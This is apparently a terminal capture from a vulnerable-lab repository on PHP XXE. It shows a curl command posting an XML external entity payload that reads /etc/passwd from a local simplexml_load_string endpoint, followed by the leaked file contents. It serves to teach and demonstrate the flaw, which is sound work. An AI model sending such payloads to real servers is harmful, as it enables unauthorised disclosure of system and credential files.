 va1ue@Va1ue:~/workplace/whitehat-school-vulhub/php/php_xxe$ curl -d '<?xml version="1.0" en
coding="utf-8"?> <!DOCTYPE xxe [ <!ELEMENT name ANY > <!ENTITY xxe SYSTEM "file:///etc/pass
wd" >]> <root> <name>&xxe;</name> </root>' -X POST http://localhost:8083/simplexml_load_str
ing.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
va1ue@Va1ue:~/workplace/whitehat-school-vulhub/php/php_xxe$